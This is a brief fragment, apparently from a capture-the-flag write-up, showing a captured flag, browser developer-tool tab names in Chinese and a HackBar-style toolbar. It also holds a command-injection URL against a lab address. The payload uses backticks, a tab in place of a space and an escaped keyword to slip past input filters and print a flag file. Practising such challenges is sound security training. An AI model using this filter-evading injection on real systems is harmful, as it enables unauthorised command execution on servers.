 flag{8f8d371f-eda2-46f2-8a0f-4b38c56a502f}
查看器 控制台 调试器 网络 样式编辑器
Encryption Encoding SQL XSS LFI XXE
Load URL http://10.1.5.252:28140/?cmd='.`tac%09/fl\ag`.'